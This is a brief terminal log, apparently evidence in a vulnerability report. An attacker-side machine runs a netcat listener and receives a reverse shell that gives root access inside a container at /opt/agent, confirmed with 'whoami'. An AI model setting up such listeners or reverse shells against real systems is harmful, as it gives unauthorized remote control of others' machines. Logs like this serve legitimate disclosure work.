 [root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 120.236.163.88.
Ncat: Connection from 120.236.163.88:28431.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@18f0ff4c74ea:/opt/agent# whoami
whoami
root
root@18f0ff4c74ea:/opt/agent#